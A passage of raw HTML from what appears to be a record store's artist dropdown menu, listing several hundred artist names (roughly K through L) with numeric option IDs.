PHONI..</option>  <option value="411">KIM ENGLISH</option>  <option value="10592">KIM ENGLISH /..</option>  <option value="4429">KIM TAYLOR</option>  <option value="12962">KIM TIBBS</option>  <option value="1453">KIMARA LOVELACE</option>  <option value="5847">KIMIKO KASAI ..</option>  <option value="8334">KIMOPOTS</option>  <option value="9601">KIMOSABE (FOL..</option>  <option value="6966">KIMRA</option>  <option value="3403">KINDRED SPIRI..</option>  <option value="8093">KING</option>  <option value="745">KING BRITT pr..</option>  <option value="9107">KING BUCKNOR ..</option>  <option value="6089">KING CATS</option>  <option value="3248">KING DK</option>  <option value="7937">KING GHAZI PR..</option>  <option value="12616">KING JAMES VE..</option>  <option value="8591">KING MOST</option>  <option value="2445">KING ROC</option>  <option value="11237">KING SPORTY</option>  <option value="13429">KING SPORTY &..</option>  <option value="9647">KING SPORTY &..</option>  <option value="7200">KING SPORTY &..</option>  <option value="10679">KING TUBBY & ..</option>  <option value="12661">KING TUBBY & ..</option>  <option value="5862">KING TUTT</option>  <option value="3644">KINGDOM☆AFROCKS</option>  <option value="2892">KINGPIN CARTEL</option>  <option value="10255">KINGS AIGBOLO..</option>  <option value="10451">KINGS OF HOUS..</option>  <option value="623">KINGS OF TOMO..</option>  <option value="9404">KINGSLEY BUCK..</option>  <option value="3334">KINK</option>  <option value="1621">KINK & NEVILL..</option>  <option value="8557">KINK / FABRIC..</option>  <option value="2889">KINKY FOXX</option>  <option value="11548">KINO MODERNO</option>  <option value="13694">KINU / HATAYO..</option>  <option value="13389">KIO AMACHREE</option>  <option value="11791">KIP CARMEN & ..</option>  <option value="1701">KIRA NERIS</option>  <option value="13725">KIRIKU</option>  <option value="10880">KIRINJI</option>  <option value="2929">KIRK DEGIORGIO</option>  <option value="5284">KIRK DEGIORGI..</option>  <option value="3989">KIRK DEGIORGI..</option>  <option value="9608">KIRK DEGIORGI..</option>  <option value="552">KIRK DEGIORGI..</option>  <option value="10419">KIRK FRANKLIN</option>  <option value="11061">KIRK REED</option>  <option value="2919">KIRKEGAARD</option>  <option value="8751">KIRLIAN CAMERA</option>  <option value="5341">KISK & JACKY O</option>  <option value="3622">KISS</option>  <option value="7522">KIT GRILL</option>  <option value="3002">KITKALIITTO</option>  <option value="6767">KITO JEMPERE</option>  <option value="12605">KITTY GRANT</option>  <option value="11843">KITTY WINTER ..</option>  <option value="9312">KIU D</option>  <option value="10676">KIWI</option>  <option value="7160">KIYOKO</option>  <option value="7521">KK & MA / TCK</option>  <option value="9931">KK EDITIONS</option>  <option value="3552">KLANGMODULE</option>  <option value="11599">KLARKY CAT</option>  <option value="3183">KLAS LINDBLAD</option>  <option value="12757">KLAUS KRUGER</option>  <option value="10216">KLAUS STOCKHA..</option>  <option value="13599">KLAUS WEISS</option>  <option value="7797">KLAVES</option>  <option value="9618">KLEEER</option>  <option value="2680">KLEERUP</option>  <option value="2127">KLEIN & MBO</option>  <option value="4391">KLIC</option>  <option value="6748">KLIEN & MBO</option>  <option value="11413">KLIK & FRIK</option>  <option value="1194">KLMNT</option>  <option value="7209">KLODIO</option>  <option value="13078">KLUBB GLOBAL ..</option>  <option value="8230">KLUBBHUSET</option>  <option value="12632">KLYMAXX</option>  <option value="7467">KMB ARTISTS</option>  <option value="7122">KMG ARTISTS</option>  <option value="1998">KNEEDEEP</option>  <option value="1736">KNEEDEEP & DJ..</option>  <option value="9884">KNIGHT ACTION</option>  <option value="6851">KNIGHTLIFE</option>  <option value="4400">KNIGHTLIFE</option>  <option value="6138">KNIGHTS OF OLDE</option>  <option value="11825">KNOPHA</option>  <option value="8954">KO SHIN MOON</option>  <option value="8355">KODAMA</option>  <option value="5444">KOETT & WELLB..</option>  <option value="9054">KOFI / JC LODGE</option>  <option value="3777">KOHN</option>  <option value="10920">KOICHI SAKAI</option>  <option value="13549">KOICHI TOYAMA</option>  <option value="4880">KOJATO & THE ..</option>  <option value="9540">KOJI ONO</option>  <option value="6240">KOKO</option>  <option value="5670">KOKOLO AFROBE..</option>  <option value="10160">KOKOMO</option>  <option value="10703">KOKORO DISCO-..</option>  <option value="12315">KOKOROKO</option>  <option value="13099">KOLLAPS</option>  <option value="1185">KOLLEKTIV TUR..</option>  <option value="7664">KOLOMAN</option>  <option value="9215">KOLOMENSKY</option>  <option value="8586">KOMIKO</option>  <option value="10671">KOMODO KOLEKTIF</option>  <option value="8092">KOMODO.</option>  <option value="4582">KON</option>  <option value="5278">KON</option>  <option value="4289">KON & THE GANG</option>  <option value="6582">KON / CASERTA</option>  <option value="6222">KON / REFLEX</option>  <option value="7048">KON / THE REF..</option>  <option value="8168">KON/RAINER TR..</option>  <option value="6572">KONGAS</option>  <option value="863">KONGAS/CHOCOL..</option>  <option value="10523">KONGOS</option>  <option value="8393">KONOKOV</option>  <option value="7350">KONRAD BLACK</option>  <option value="5456">KONSTANTIN SI..</option>  <option value="7578">KONSTANTIN SI..</option>  <option value="10209">KOOL & THE GA..</option>  <option value="960">KOOL AND THE ..</option>  <option value="3108">KOOL DJ DUST</option>  <option value="7938">KOOL ROCK STE..</option>  <option value="1619">KOOP</option>  <option value="11137">KOPY / TENTENKO</option>  <option value="8714">KORN&#201;L K..</option>  <option value="4365">KORNEL KOVACS</option>  <option value="13317">KOSMO KINT</option>  <option value="6607">KOSONEN</option>  <option value="3397">KOSS</option>  <option value="4248">KOSS/HENRIKSS..</option>  <option value="12749">KOTO</option>  <option value="6069">KOUKI NISHIMU..</option>  <option value="10277">KOUSTO</option>  <option value="739">KRAAK & SMAAK</option>  <option value="1869">KRAFTWERK</option>  <option value="8328">KRAKATAU</option>  <option value="2312">KRAKATOA</option>  <option value="4318">KRAMER</option>  <option value="8756">KRANKBROTHER</option>  <option value="8453">KREAMCICLE</option>  <option value="6015">KREEM (JUAN A..</option>  <option value="2002">KREON</option>  <option value="1565">KREON & LEMOS</option>  <option value="8972">KREWCIAL</option>  <option value="12583">KREWCIAL FEAT..</option>  <option value="9908">KRIKOR KOUCHIAN</option>  <option value="8876">KRIS BAHA</option>  <option value="2760">KRIS MENACE</option>  <option value="4436">KRIS MENACE p..</option>  <option value="2669">KRIS WADSWORTH</option>  <option value="13234">KRISHNA GOINE..</option>  <option value="2280">KRISPAGLIA</option>  <option value="5196">KRISS COLEMAN</option>  <option value="11323">KRISTAL</option>  <option value="7052">KRISTINE W</option>  <option value="7628">KRL</option>  <option value="11324">KROMA</option>  <option value="4223">KRONO</option>  <option value="4061">KRUSE & NUERN..</option>  <option value="12379">KRUST</option>  <option value="7088">KRYCEK</option>  <option value="9762">KRYSTAL DAVIS</option>  <option value="3810">KRYSTAL KLEAR</option>  <option value="12024">KRYWALD & FAR..</option>  <option value="5591">KSOUL & MUTEO..</option>  <option value="636">KT BROOKS</option>  <option value="3652">KUBA SOJKA</option>  <option value="2820">KUDU</option>  <option value="7463">KULTISSIME</option>  <option value="11225">KUMA</option>  <option value="12153">KUMASI</option>  <option value="424">KUNI</option>  <option value="423">KUNIYUKI</option>  <option value="7704">KUNIYUKI & JI..</option>  <option value="5376">KUNIYUKI / CALM</option>  <option value="9486">KUNIYUKI TAKA..</option>  <option value="13239">KUNIYUKI × SO..</option>  <option value="5498">KURT BAGGALEY</option>  <option value="1980">KURT HARMAN P..</option>  <option value="5097">KURT LYKES</option>  <option value="3837">KURT MALOO</option>  <option value="12374">KURTISS</option>  <option value="11507">KUSH JONES</option>  <option value="13153">KUTIMAN</option>  <option value="4124">KW</option>  <option value="6765">KW / UGFY</option>  <option value="2074">KWAMEY & FRAN..</option>  <option value="6294">KWETU</option>  <option value="6497">KYDUS</option>  <option value="5192">KYLE GEIGER</option>  <option value="2290">KYLE HALL</option>  <option value="6821">KYM</option>  <option value="6431">KYODAI</option>  <option value="10434">KYOTO / ZOE S..</option>  <option value="647">KYOTO JAZZ MA..</option>  <option value="10057">KYOTO JAZZ SE..</option>  <option value="3077">KZA</option>  <option value="3304">KZRC feat.KEMI</option>  <option value="6258">L FACTOR</option>  <option value="10374">L&#039;AROYE</option>  <option value="8519">L-FARRIO</option>  <option value="3102">L.A.D.M</option>  <option value="5678">L.B. DUB CORP</option>  <option value="5091">L.H.A.S. INC</option>  <option value="8044">L.M.Y.E.</option>  <option value="13221">L.U.C.A.</option>  <option value="5693">L.U.C.A.</option>  <option value="7609">L.U.C.A., ROL..</option>  <option value="12009">LA BELLINI</option>  <option value="3410">LA CASA DEL R..</option>  <option value="10375">LA COMPAGNIE ..</option>  <option value="13006">LA FAMILLE FE..</option>  <option value="6233">LA FLEUR</option>  <option value="9502">LA SYNTHESIS</option>  <option value="10956">LA TROUPE</option>  <option value="11552">LA&#039;VERNE WASH..</option>  <option value="4075">LAAK</option>  <option value="3707">LABELLE</option>  <option value="9683">LABI SIFFRE</option>  <option value="10210">LABI SIFFRE /..</option>  <option value="10674">LABOR OF LOVE</option>  <option value="993">LACE</option>  <option value="1052">LACK OF AFRO</option>  <option value="106">LADY ALMA</option>  <option value="12778">LADY BLACKBIRD</option>  <option value="5602">LADY L</option>  <option value="11721">LADYMONIX</option>  <option value="3096">LADZINSKI</option>  <option value="12314">LAFAYETTE / M..</option>  <option value="12765">LAFAYETTE AFR..</option>  <option value="7362">LAFLEUR</option>  <option value="717">LAID</option>  <option value="11">LAID BACK</option>  <option value="1027">LAID BACK/SOF..</option>  <option value="1159">LAJ AND QUAKE..</option>  <option value="4375">LAKABAND</option>  <option value="8043">LAKE HAZE</option>  <option value="4819">LAKE POWEL</option>  <option value="4746">LAKE SHORE DR..</option>  <option value="4850">LAKOSA & IO</option>  <option value="12658">LAKOU MIZIK, ..</option>  <option value="13262">LAKUMER / Z A..</option>  <option value="10970">LAMA</option>  <option value="5370">LAMAR aka KEI..</option>  <option value="6834">LAMAR THOMAS</option>  <option value="11893">LAME</option>  <option value="11882">LAMONE</option>  <option value="11342">LAMONT BUTLER</option>  <option value="3046">LAMONT DOZIER</option>  <option value="4142">LANCE DESARDI</option>  <option value="13132">LANCE FERGUSON</option>  <option value="10285">LANCE FERGUSO..</option>  <option value="4874">LAND OF LIGHT</option>  <option value="10450">LANDLORD</option>  <option value="1150">LANDSLIDE＆DO..</option>  <option value="11119">LANER FAX</option>  <option value="10678">LANG COOK</option>  <option value="10058">LANGUAGE</option>  <option value="7836">LANOCHE</option>  <option value="1507">LANOIRAUDE</option>  <option value="3561">LAOLU</option>  <option value="9658">LAOLU & MR. R..</option>  <option value="13563">LAPA DULA</option>  <option value="8300">LAPIEN</option>  <option value="8189">LAPSLEY</option>  <option value="11393">LARAAJI</option>  <option value="3444">LARAKKI</option>  <option value="2587">LARISSA KAPP</option>  <option value="10842">LAROMBE</option>  <option value="10224">LAROYE</option>  <option value="12308">LAROYE / LEE ..</option>  <option value="8626">LAROZE</option>  <option value="13535">LARRY BRIGHT</option>  <option value="7921">LARRY DE KAT</option>  <option value="8436">LARRY DIXON</option>  <option value="5660">LARRY HARRIS ..</option>  <option value="228">LARRY HEARD</option>  <option value="3154">LARRY HEARD p..</option>  <option value="9092">LARRY HEARD P..</option>  <option value="9726">LARRY HOUL</option>  <option value="917">LARRY LEVAN</option>  <option value="8257">LARRY LEVAN /..</option>  <option value="13487">LARRY MANTECA</option>  <option value="9736">LARRY MCGEE R..</option>  <option value="10994">LARRY QUEST</option>  <option value="637">LARRY SPINOSA</option>  <option value="8682">LARRY T. AND ..</option>  <option value="10310">LARRY WILLIS</option>  <option value="9655">LARRY WU</option>  <option value="4359">LARRY YOUNG</option>  <option value="12786">LARRY YOUNG&#039;S..</option>  <option value="7506">LARS BARTKUHN</option>  <option value="1120">LARS BEHRENROTH</option>  <option value="12907">LAS VEGAS CON..</option>  <option value="3032">LASCIVIOUS</option>  <option value="8077">LAST BONGO IN..</option>  <option value="12217">LAST NUBIAN</option>  <option value="6157">LAST SESSION ..</option>  <option value="6085">LAST WALTZ</option>  <option value="7975">LASZLO DANCEH..</option>  <option value="5047">LATE NIGHT AL..</option>  <option value="4769">LATE NIGHT BU..</option>  <option value="5089">LATE NIGHT TU..</option>  <option value="6011">LATE NIGHT TU..</option>  <option value="4739">LATE NITE TUF..</option>  <option value="4569">LATE NITE TUF..</option>  <option value="4403">LATECOMER</option>  <option value="2840">LATENIGHT SOC..</option>  <option value="7326">LATEST CRAZE</option>  <option value="13537">LATIN BLUES B..</option>  <option value="2817">LATIN PROJECT</option>  <option value="1469">LATIN SEDUCTI..</option>  <option value="8026">LATIN SOUL BR..</option>  <option value="3575">LATIN SOUL BR..</option>  <option value="7232">LATRECHIA PET..</option>  <option value="2450">LAUER</option>  <option value="12107">LAUER / AL ZA..</option>  <option value="13092">LAURA ANGEL</option>  <option value="9367">LAURA INGALLS..</option>  <option value="6499">LAUREL AITKEN</option>  <option value="11097">LAUREN LO SUNG</option>  <option value="7195">LAURENCE GUY</option>  <option value="6792">LAURENCE RASS..</option>  <option value="1911">LAURENT GARNIER</option>  <option value="10781">LAURENT GARNI..</option>  <option value="2463">LAURENT X</option>  <option value="414">LAURENTIUS</option>  <option value="12059">LAURICE HUDSON</option>  <option value="13224">LAURIE MILLER</option>  <option value="12556">LAURIE SPIEGE..</option>  <option value="3583">LAURYN HILL</option>  <option value="128">LAURYN vs D A..</option>  <option value="2746">LAVONZ</option>  <option value="2107">LAWNCHAIR GEN..</option>  <option value="471">LAWRENCE</option>  <option value="5481">LAY-FAR</option>  <option value="6811">LAY-FAR & PET..</option>  <option value="9788">LAY-FAR & PHI..</option>  <option value="1130">LAYO & BUSHWA..</option>  <option value="10359">LAZARE HOCHE</option>  <option value="6500">LAZARE HOCHE ..</option>  <option value="11204">LAZARE HOCHE ..</option>  <option value="13736">LAZER WORSHIP..</option>  <option value="6549">LAZERCAT</option>  <option value="1610">LAZY FAT PEOPLE</option>  <option value="9584">LB aka LABAT</option>  <option value="11027">LBLL</option>  <option value="1251">LCD SOUNDSYSTEM</option>  <option value="8019">LD NERO</option>  <option value="1568">LE CERCLE PEUL</option>  <option value="3404">LE COP</option>  <option value="4411">LE DISCO</option>  <option value="6613">LE MATIN</option>  <option value="1171">LE NOIR</option>  <option value="9792">LE PETIT ZOO ..</option>  <option value="6788">LE RUBRIQUE</option>  <option value="10115">LE STIM</option>  <option value="6677">LE TCHADIEN</option>  <option value="7114">LE&#039; NOIZ</option>  <option value="9598">LEA LISA</option>  <option value="4402">LEADER & YURI..</option>  <option value="7894">LEAF PROJECT</option>  <option value="13358">LEBARON JAMES..</option>  <option value="6422">LECTRIC WORKERS</option>  <option value="13282">LECTROLUV</option>  <option value="6528">LED LIGHT</option>  <option value="3703">LED ZEPPELIN</option>  <option value="1849">LEDISI</option>  <option value="11013">LEE &quot;SCRATCH&quot;..</option>  <option value="11578">LEE ALFRED</option>  <option value="5453">LEE ANDRE</option>  <option value="3967">LEE BURRIDGE</option>  <option value="4738">LEE DOUGLAS</option>  <option value="4104">LEE FOSS</option>  <option value="1751">LEE JONES</option>  <option value="10687">LEE KELLY</option>  <option value="1658">LEE MCDONALD</option>  <option value="9673">LEE MOORE</option>  <option value="3867">LEE MOSES</option>  <option value="7658">LEE PEARSON J..</option>  <option value="9377">LEE PERRY & T..</option>  <option value="10681">LEE PERRY & T..</option>  <option value="5970">LEE PEZA PERRY</option>  <option value="12547">LEE STEFANO /..</option>  <option value="1487">LEE VAN DOWSKI</option>  <option value="12158">LEEE JOHN</option>  <option value="12159">LEEE JOHN</option>  <option value="1475">LEELA JAMES</option>  <option value="127">LEELA JAMES/T..</option>  <option value="4710">LEEON</option>  <option value="10452">LEFTFIELD</option>  <option value="1756">LEFTOVER</option>  <option value="4212">LEFTSIDE WOBBLE</option>  <option value="2632">LEFUNKEN</option>  <option value="6963">LEGACY</option>  <option value="330">LEGENDS(JOHN ..</option>  <option value="1227">LEGOWELT</option>  <option value="3395">LEIF</option>  <option value="6238">LEIGH DICKSON</option>  <option value="3938">LEM SPRINGSTEEN</option>  <option value="11054">LEMELLE</option>  <option value="5640">LEMI</option>  <option value="10944">LEMNA</option>  <option value="7207">LEMON MCWRIGHT</option>  <option value="9197">LEMONADE</option>  <option value="1838">LEMOS</option>  <option value="3905">LEMURIA</option>  <option value="3827">LEMY LEOPARD</option>  <option value="1689">LEN FAKI</option>  <option value="6589">LEN LEISE</option>  <option value="9623">LEN LEISE / G..</option>  <option value="9653">LEN LEISE / J..</option>  <option value="9019">LENA D&#039; AGUA</option>  <option value="11740">LENA PLATONOS</option>  <option value="13629">LENNI GAIT&#039;S ..</option>  <option value="1922">LENNY FONTANA</option>  <option value="9815">LENNY KRAVITZ</option>  <option value="4490">LENNY WHITE</option>  <option value="10">LENNY WILLIAMS</option>  <option value="823">LENNY WILLIAM..</option>  <option value="12480">LEO ACOSTA</option>  <option value="12170">LEO ALMUNIA</option>  <option value="9199">LEO ANIBALDI</option>  <option value="8619">LEO GRUNBAUM</option>  <option value="11634">LEO JAMES</option>  <option value="7744">LEO JAMES/ED ..</option>  <option value="2724">LEO LEAL & RO..</option>  <option value="7163">LEO LUXXXUS</option>  <option value="11919">LEO ROSI</option>  <option value="12247">LEO SAYER / A..</option>  <option value="7544">LEO W&#214;LFEL</option>  <option value="10912">LEO YOUNG</option>  <option value="5915">LEO ZERO</option>  <option value="8710">LEO&#039;S SUNSHIPP</option>  <option value="11309">LEON & NICE7</option>  <option value="13229">LEON DE WINTER</option>  <option value="6852">LEON DEBOUSE</option>  <option value="5523">LEON LOWMAN</option>  <option value="2211">LEON SEGKA</option>  <option value="3803">LEON THOMAS</option>  <option value="6888">LEON VYNEHALL</option>  <option value="951">LEON WARE</option>  <option value="12750">LEON WARE AND..</option>  <option value="5298">LEONEL CASTILLO</option>  <option value="1835">LEONID</option>  <option value="13404">LEONID & FRIE..</option>  <option value="4357">LEONID NEVERM..</option>  <option value="4741">LEONIDAS</option>  <option value="5503">LEONIDAS & KA..</option>  <option value="8695">LEONXLEON</option>  <option value="5659">LEPRECHAUN</option>  <option value="3000">LERON CARSON</option>  <option value="6098">LERON CARSON ..</option>  <option value="6762">LERON CARSON ..</option>  <option value="1180">LEROSA</option>  <option value="8269">LEROY ACE MIL..</option>  <option value="2507">LEROY BURGESS</option>  <option value="2456">LEROY HUTSON</option>  <option value="8712">LEROY HUTSON ..</option>  <option value="12769">LEROY SIBBLES..</option>  <option value="8521">LES AEROPLANES</option>  <option value="10046">LES CHOC STAR..</option>  <option value="12407">LES DE MERLE</option>  <option value="8804">LES EDITS DU ..</option>  <option value="126">LES GO</option>  <option value="11032">LES MASQUES</option>  <option value="5144">LES SINS</option>  <option value="8888">LES YEUX ORANGE</option>  <option value="9868">LES YEUX ORAN..</option>  <option value="12708">LESALE</option>  <option value="10629">LESS J</option>  <option value="9183">LETHERETTE</option>  <option value="7194">LETTA MBULU</option>  <option value="11697">LEVAL</option>  <option value="2802">LEVAN J & TORI</option>  <option value="890">LEVEL 42</option>  <option value="13731">LEVIN GOES LI..</option>  <option value="345">LEVITICUS</option>  <option value="2868">LEVON VINCENT</option>  <option value="13411">LEVON VINCENT..</option>  <option value="6605">LEW KIRTON</option>  <option value="13431">LEX</option>  <option value="12360">LEX (ATHENS)</option>  <option value="3499">LEXY</option>  <option value="5289">LHAS</option>  <option value="11206">LIAISONS DANG..</option>  <option value="7345">LIANNE LA HAVAS</option>  <option value="6185">LIBERTY CITY ..</option>  <option value="4851">LIBRAH</option>  <option value="9885">LICKY / DREAM..</option>  <option value="6459">LIDDELL TOWNS..</option>  <option value="1606">LIDELL TOWNSELL</option>  <option value="4292">LIDY SIX</option>  <option value="7377">LIEM / LUCKY ..</option>  <option value="6875">LIEM, EDDIE N..</option>  <option value="9447">LIEM/DJ ASSAM</option>  <option value="4903">LIFE AND DEATH</option>  <option value="7180">LIFE FORCE</option>  <option value="4952">LIFE RECORDER</option>  <option value="7737">LIFE RECORDER..</option>  <option value="4085">LIFE&#039;S TRACK</option>  <option value="622">LIFELIKE＆KRI..</option>  <option value="5048">LIGHT 4 LINES..</option>  <option value="1659">LIGHT OF SABA</option>  <option value="5351">LIGHT OF THE ..</option>  <option value="4824">LIGHT&#039;S</option>  <option value="13384">LIGHTNIN ROD</option>  <option value="703">LIL JAY(JAMIR..</option>  <option value="588">LIL LOUIS</option>  <option value="1927">LIL MO&#039; YIN Y..</option>  <option value="2048">LIL TONY</option>  <option value="6836">LIL&#039; LOUIS / ..</option>  <option value="11264">LILLIPULU</option>  <option value="8767">LILY ANN</option>  <option value="6160">LIMMIE FUNK LTD</option>  <option value="683">LINA</option>  <option value="11656">LINDA &quot;BABE&quot; ..</option>  <option value="1901">LINDA CLIFFORD</option>  <option value="767">LINDA CLLIFOR..</option>  <option value="4940">LINDA DI FRANCO</option>  <option value="5380">LINDA MIRADA</option>  <option value="999">LINDA WILLIAMS</option>  <option value="11480">LINDA “BABE” ..</option>  <option value="3466">LINDSEY BUCKI..</option>  <option value="8858">LINDSTR&#216;..</option>  <option value="1519">LINDSTROM</option>  <option value="3185">LINDSTROM & C..</option>  <option value="5117">LINDSTROM & T..</option>  <option value="642">LINDSTROM＆PR..</option>  <option value="11741">LINEA ASPERA ..</option>  <option value="3147">LINKWOOD</option>  <option value="11141">LINKWOOD & GR..</option>  <option value="1842">LINKWOOD FAMILY</option>  <option value="9284">LINO CAPRA VA..</option>  <option value="3865">LINOSAUR</option>  <option value="10625">LINVAL THOMPSON</option>  <option value="12085">LION&#039;S DRUMS</option>  <option value="11243">LIONEL HAMPTON</option>  <option value="2686">LIONEL RICHIE</option>  <option value="972">LIPPS INC.</option>  <option value="2119">LIQUID DOPE</option>  <option value="1007">LIQUID LIQUID</option>  <option value="858">LIQUID LIQUID..</option>  <option value="10595">LIQUID MASK</option>  <option value="7988">LIQUID PEGASUS</option>  <option value="315">LIQUID PEOPLE..</option>  <option value="6592">LIQUID PHONK</option>  <option value="13203">LIQUID SON</option>  <option value="2011">LIQUID SPIRITS</option>  <option value="12707">LISA G</option>  <option value="12552">LISA HALIM</option>  <option value="416">LISA SHAW</option>  <option value="3513">LISA STANSFIELD</option>  <option value="7394">LISIERE COLLE..</option>  <option value="6512">LISTENING CEN..</option>  <option value="2516">LITERON AND O..</option>  <option value="11285">LITIA=LOE</option>  <option value="8005">LITTLE BEAVER</option>  <option value="6914">LITTLE BIG BEE</option>  <option value="2510">LITTLE CARLOS</option>  <option value="3323">LITTLE FRITTER</option>  <option value="8806">LITTLE HOWIE</option>  <option value="6859">LITTLE STARSKY</option>  <option value="11638">LIVE FASHION</option>  <option value="8775">LIVY EKEMEZIE</option>  <option value="11407">LIZ DAMON&#039;S O..</option>  <option value="2448">LIZ TORRES</option>  <option value="2830">LIZARD LOUNGE</option>  <option value="8013">LIZARDS</option>  <option value="12380">LJ JOHNSON / ..</option>  <option value="6228">LK</option>  <option value="2742">LLORCA</option>  <option value="6987">LLORCA WITH N..</option>  <option value="2303">LLOYD</option>  <option value="12527">LLOYD & GLEN</option>  <option value="11830">LLOYD DEV FEA..</option>  <option value="10833">LLOYD MCNEILL</option>  <option value="12991">LNDFK</option>  <option value="527">LNR</option>  <option value="7765">LNRDCROY</option>  <option value="9371">LNS & DJ SOTO..</option>  <option value="5839">LNTG</option>  <option value="6063">LNTG / LUXXUR..</option>  <option value="6516">LO FI EDITS</option>  <option value="12494">LO KINDRE</option>  <option value="7279">LOCAL ARTIST</option>  <option value="9493">LOCK EYES</option>  <option value="10909">LOCKED CLUB</option>  <option value="5914">LOCKED GROOVE</option>  <option value="8741">LOCKSTEP</option>  <option value="7576">LOCKWOOD</option>  <option value="660">LOCO DICE</option>  <option value="11749">LOCUSSOLUS</option>  <option value="6285">LODGER</option>  <option value="11190">LOFT SOUL x M..</option>  <option value="3261">LOFTSOUL</option>  <option value="4558">LOFTSOUL & TH..</option>  <option value="10332">LOG(M) & LARA..</option>  <option value="1547">LOGG</option>  <option value="853">LOGGINS＆MESS..</option>  <option value="4162">LOGIC SYSTEM</option>  <option value="516">LOGIC(WAYNE G..</option>  <option value="9872">LOIDIS (HUERC..</option>  <option value="5971">LOKIBOI</option>  <option value="10760">LOKKHI TERRA ..</option>  <option value="3171">LOKO</option>  <option value="10164">LOLA</option>  <option value="1012">LOLEATTA HOLL..</option>  <option value="862">LOLEATTA HOLL..</option>  <option value="10787">LOLITA</option>  <option value="2672">LONDON HEAVY ..</option>  <option value="4944">LONE</option>  <option value="5798">LONELY C & BA..</option>  <option value="10798">LONELY C FEAT..</option>  <option value="8081">LONG BODY</option>  <option value="8717">LONG ISLAND S..</option>  <option value="2540">LONG LOST</option>  <option value="10261">LONGHAIR</option>  <option value="7686">LONI CLARK / ..</option>  <option value="5558">LONI GAMBLE B..</option>  <option value="4984">LONNIE GIVENS</option>  <option value="856">LONNIE LISTON..</option>  <option value="7933">LONNIE LISTON..</option>  <option value="10147">LONNIE SMITH</option>  <option value="641">LONO BRAZIL</option>  <option value="10646">LOODS</option>  <option value="8367">LOOK LIKE</option>  <option value="8800">LOOSE CHANGE</option>  <option value="7796">LOOSE ENDS</option>  <option value="2615">LOOSE JOINTS</option>  <option value="3708">LOOSEFINGERS</option>  <option value="11572">LOOSEWOMEN</option>  <option value="3165">LOPAZZ & ZAROOK</option>  <option value="9220">LORCA</option>  <option value="9887">LORD & DEGO</option>  <option value="543">LORD COMMIX</option>  <option value="8509">LORD ECHO</option>  <option value="6711">LORD ECHO & H..</option>  <option value="7806">LORD NELSON</option>  <option value="5472">LORD OF THE I..</option>  <option value="8951">LORD TANAMO /..</option>  <option value="5236">LORDAMERCY</option>  <option value="9267">LORDAMERCY/DEGO</option>  <option value="11689">LOREDANA BERTE</option>  <option value="11368">LORENZ AUDIO</option>  <option value="11333">LORENZO MORRESI</option>  <option value="10539">LORNA BENNETT..</option>  <option value="9668">LORRAINE JOHN..</option>  <option value="7230">LORRETTA KEND..</option>  <option value="6149">LORY D</option>  <option value="12950">LOS 4SENORES</option>  <option value="9611">LOS AGGROTONES</option>  <option value="2494">LOS AMIGOS IN..</option>  <option value="4800">LOS AMIGOS IN..</option>  <option value="1154">LOS CHARLY&#039;S ..</option>  <option value="11824">LOS HERMANOS</option>  <option value="12061">LOS LADRONES</option>  <option value="7099">LOS LADRONES</option>  <option value="6433">LOS PORCOS</option>  <option value="10423">LOS STELLARIANS</option>  <option value="4105">LOS SURUBA</option>  <option value="6226">LOSOUL</option>  <option value="8715">LOSS OF GRAVITY</option>  <option value="12464">LOST DESERT</option>  <option value="11725">LOST IN RIO</option>  <option value="2535">LOST MEN</option>  <option value="4995">LOST PARADISE..</option>  <option value="13083">LOST WEEKEND</option>  <option value="5871">LOTI</option>  <option value="101">LOTUS AND STR..</option>  <option value="9152">LOU 2 (LIL LO..</option>  <option value="9826">LOU COURTNEY</option>  <option value="1938">LOU GORBEA & ..</option>  <option value="11472">LOU GORBEA & ..</option>  <option value="11004">LOU HAYTER</option>  <option value="9056">LOU PRIDE/SOU..</option>  <option value="12929">LOU RAWLS</option>  <option value="10025">LOU&sup2; / K..</option>  <option value="2038">LOUD-E</option>  <option value="4218">LOUI$ (LOUIS)</option>  <option value="8990">LOUIE &quot;BALO&quot; ..</option>  <option value="1770">LOUIE BALO & ..</option>  <option value="1248">LOUIE LOU GOR..</option>  <option value="185">LOUIE VEGA</option>  <option value="10666">LOUIE VEGA & ..</option>  <option value="9657">LOUIE VEGA & ..</option>  <option value="10993">LOUIE VEGA & ..</option>  <option value="10843">LOUIE VEGA pr..</option>  <option value="11857">LOUIE VEGA pr..</option>  <option value="7295">LOUIE VEGA ST..</option>  <option value="8466">LOUIE VEGA ST..</option>  <option value="8718">LOUIE VEGA ST..</option>  <option value="7589">LOUIE VEGA ST..</option>  <option value="7548">LOUIE VEGA ST..</option>  <option value="8776">LOUIS BAND</option>  <option value="10978">LOUISA MILLER..</option>  <option value="11763">LOUISELLE</option>  <option value="5064">LOUNDERY DERE..</option>  <option value="10300">LOURE</option>  <option value="13254">LOVA</option>  <option value="13131">LOVE BOAT PEO..</option>  <option value="6491">LOVE CLUB</option>  <option value="1019">LOVE COMMITTEE</option>  <option value="9565">LOVE COMPANY</option>  <option value="8579">LOVE CREATION</option>  <option value="795">LOVE DE-LUXE ..</option>  <option value="8961">LOVE DROP</option>  <option value="13212">LOVE LIVE LIF..</option>  <option value="2207">LOVE OVER MONEY</option>  <option value="11056">LOVE QUARTET</option>  <option value="4363">LOVE UNLIMITE..</option>  <option value="9645">LOVE&#039;S HIGH</option>  <option value="479">LOVEBIRDS</option>  <option value="3071">LOVEBIRDS & V..</option>  <option value="11706">LOVEFACE</option>  <option value="4179">LOVEFINGERS &..</option>  <option value="10079">LOVEHRTZ</option>  <option value="2413">LOVELIGHT</option>  <option value="3213">LOVELOCK</option>  <option value="9300">LOVERS</option>  <option value="11600">LOVES LAST EP..</option>  <option value="13635">LOVETEMPO</option>  <option value="5584">LOVETRONIC</option>  <option value="10028">LOW FLUNG</option>  <option value="1796">LOW MOTION DI..</option>  <option value="1675">LOW TOP</option>  <option value="10660">LOWELL</option>  <option value="2981">LOWER EAST SI..</option>  <option value="2158">LOWLOW</option>  <option value="2618">LOWRELL</option>  <option value="11171">LOWRES</option>  <option value="3033">LOWTEC</option>  <option value="7147">LOZ GODDARD</option>  <option value="7815">LR</option>  <option value="7816">LR (LATA RAMA..</option>  <option value="825">LTD</option>  <option value="3225">LTG EXCHANGE</option>  <option value="3953">LTJ</option>  <option value="7410">LUCA AGNELLI</option>  <option value="4958">LUCA ANISTON</option>  <option value="2321">LUCA BACCHETTI</option>  <option value="5362">LUCA BACCHETT..</option>  <option value="9883">LUCA C & BRIG..</option>  <option value="6163">LUCA D&#039;ARLE</option>  <option value="13812">LUCA DELL&#039;ORSO</option>  <option value="8239">LUCA LOZANO</option>  <option value="13480">LUCA OLIVOTTO</option>  <option value="7565">LUCAS 